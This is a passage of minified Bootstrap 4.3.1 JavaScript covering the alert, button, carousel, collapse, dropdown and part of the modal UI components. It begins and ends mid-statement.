this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(yt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(Et)?Et:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(yt,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",xt="dropdown-menu-right",Ft="position-static",Ut='[data-toggle="dropdown"]',Wt=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",zt="right-start",Xt="left-start",$t={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Jt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Ft),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(xt)&&(e=Bt)):t.hasClass(Ht)?e=zt:t.hasClass(Rt)?e=Xt:g(this._menu).hasClass(xt)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Ut)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(Ut);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $t}},{key:"DefaultType",get:function(){return Gt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,Ut,Jt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Jt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Jt._clearMenus).on(kt.CLICK_DATA_API,Ut,function(t){t.preventDefault(),t.stopPropagation(),Jt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Wt,function(t){t.stopPropagation()}),g.fn[It]=Jt._jQueryInterface,g.fn[It].Constructor=Jt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Jt._jQueryInterface};var Zt="modal",te="bs.modal",ee="."+te,ne=g.fn[Zt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-dialog-scrollable",ae="modal-scrollbar-measure",le="modal-backdrop",ce="modal-open",he="fade",ue="show",fe=".modal-dialog",de=".modal-body",ge='[data-toggle="modal"]',_e='[data-dismiss="modal"]',me=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pe=".sticky-top",ve=function(){function o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(fe),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,_e,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(ue),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig(Zt,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),g(this._dialog).hasClass(se)?this._dialog.querySelector(de).scrollTop=0:this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(ue),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(ce),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=le,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(ue),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(ue);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(he)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(me)),e=[].slice.call(document.querySelectorAll(pe));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(ce)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(me));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+pe));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ae,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,ge,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var 